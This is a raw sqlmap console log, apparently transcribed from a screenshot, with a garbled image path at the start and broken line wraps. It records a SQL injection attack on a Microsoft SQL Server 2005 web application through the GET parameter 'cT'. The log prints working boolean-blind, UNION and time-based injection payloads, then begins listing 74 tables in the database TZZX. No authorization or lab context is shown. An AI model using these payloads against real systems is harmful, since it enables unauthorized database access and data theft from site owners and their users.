 38" -D TZZX --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:58:02
[22:58:02] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[22:58:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:58:02] [INFO] testing connection to the target URL
[22:58:03] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cT
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cT=838  AND 5350=5350
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: cT=-2473 UNION ALL SELECT 23,23,23,23,23,23,23,23,23,23,23,CHAR(113
)+CHAR(109)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(65)+CHAR(87)+CHAR(107)+CHAR(69)+C
HAR(110)+CHAR(103)+CHAR(89)+CHAR(100)+CHAR(85)+CHAR(81)+CHAR(113)+CHAR(109)+CHAR
(111)+CHAR(122)+CHAR(113),23,23,23,23,23,23,23,23,23,23,23,23,23,23--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: cT=-7725 OR 2868=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[22:58:03] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:58:03] [INFO] fetching tables for database: TZZX
[22:58:03] [INFO] the SQL query used returns 74 entries